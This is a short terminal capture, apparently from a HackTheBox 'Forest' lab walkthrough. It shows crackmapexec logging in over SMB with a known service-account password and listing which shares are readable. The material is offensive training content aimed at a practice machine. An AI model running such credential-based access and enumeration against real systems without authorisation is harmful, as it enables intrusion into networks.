 root@ippsec:~/htb/boxes/forest# crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice
CME 10.10.10.161:445 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:HTB)
CME 10.10.10.161:445 FOREST [+] HTB\svc-alfresco:s3rvice
^CKeyboardInterrupt
2020-03-18T17:17:37Z
[*] KTHXBYE!
root@ippsec:~/htb/boxes/forest# crackmapexec smb 10.10.10.161 -u svc-alfresco -p s3rvice --shares
CME 10.10.10.161:445 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:HTB)
CME 10.10.10.161:445 FOREST [+] HTB\svc-alfresco:s3rvice
CME 10.10.10.161:445 FOREST [+] Enumerating shares
CME 10.10.10.161:445 FOREST SHARE Permissions
CME 10.10.10.161:445 FOREST ----- -----------
CME 10.10.10.161:445 FOREST NETLOGON READ
CME 10.10.10.161:445 FOREST SYSVOL READ
CME 10.10.10.161:445 FOREST ADMIN$ NO ACCESS
CME 10.10.10.161:445 FOREST IPC$ READ
CME 10.10.10.161:445 FOREST C$ NO ACCESS